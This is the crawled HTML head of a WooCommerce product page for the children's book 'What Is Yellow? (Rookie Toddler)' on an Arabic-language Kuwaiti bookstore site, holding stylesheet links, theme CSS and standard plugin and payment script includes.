

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://online.thatalsalasil.com.kw/shop/what-is-yellow-rookie-toddler/
body_size: 52767
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://online.thatalsalasil.com.kw/xmlrpc.php">

	<title>What Is Yellow? (Rookie Toddler) &#8211; That Al Salasil Bookstore | مكتبة ذات السلاسل</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ar" href="https://online.thatalsalasil.com.kw/shop/what-is-yellow-rookie-toddler/" />
<link rel="alternate" hreflang="x-default" href="https://online.thatalsalasil.com.kw/shop/what-is-yellow-rookie-toddler/" />
<link rel='dns-prefetch' href='//goSellJSLib.b-cdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="That Al Salasil Bookstore | مكتبة ذات السلاسل &laquo; الخلاصة" href="https://online.thatalsalasil.com.kw/feed/" />
<link rel="alternate" type="application/rss+xml" title="That Al Salasil Bookstore | مكتبة ذات السلاسل &laquo; خلاصة التعليقات" href="https://online.thatalsalasil.com.kw/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://online.thatalsalasil.com.kw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonline.thatalsalasil.com.kw%2Fshop%2Fwhat-is-yellow-rookie-toddler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://online.thatalsalasil.com.kw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonline.thatalsalasil.com.kw%2Fshop%2Fwhat-is-yellow-rookie-toddler%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://online.thatalsalasil.com.kw/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://online.thatalsalasil.com.kw/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='aramex-stylesheet-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/aramex-shipping-woocommerce/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//online.thatalsalasil.com.kw/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcipi_setting_intlTelInput-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/css/wcipi-intlTelInput.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcipi_setting_intlTelInputMainCss-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/css/wcipi-styles.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-autocomplete-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/css/algolia-autocomplete.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywpar_frontend-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tap_payment-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/tap-payment.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tap_style-css' href='//goSellJSLib.b-cdn.net/v1.6.1/css/gosell.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tap_icon-css' href='//goSellJSLib.b-cdn.net/v1.6.1/imgs/tap-favicon.ico?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tap-payment-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/tap-payment.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.0' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.0' type='text/css' media='' />
<link rel='stylesheet' id='space-thatalsalasil-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/space-alsalasil/assets/css/css.css?ver=20260121115534' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768965927' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48364-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-48364.css?ver=1768965926' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_331220-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/xts-header_331220-1737168533.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/xts-theme_settings_default-1766649659.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=7.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.11" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://online.thatalsalasil.com.kw/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="//goSellJSLib.b-cdn.net/v1.6.1/js/gosell.js?ver=6.9" id="tap_js-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/taap.js?ver=6.9" id="woocommerce_tap-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.2" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.2" id="wd-scrollbar-js"></script>
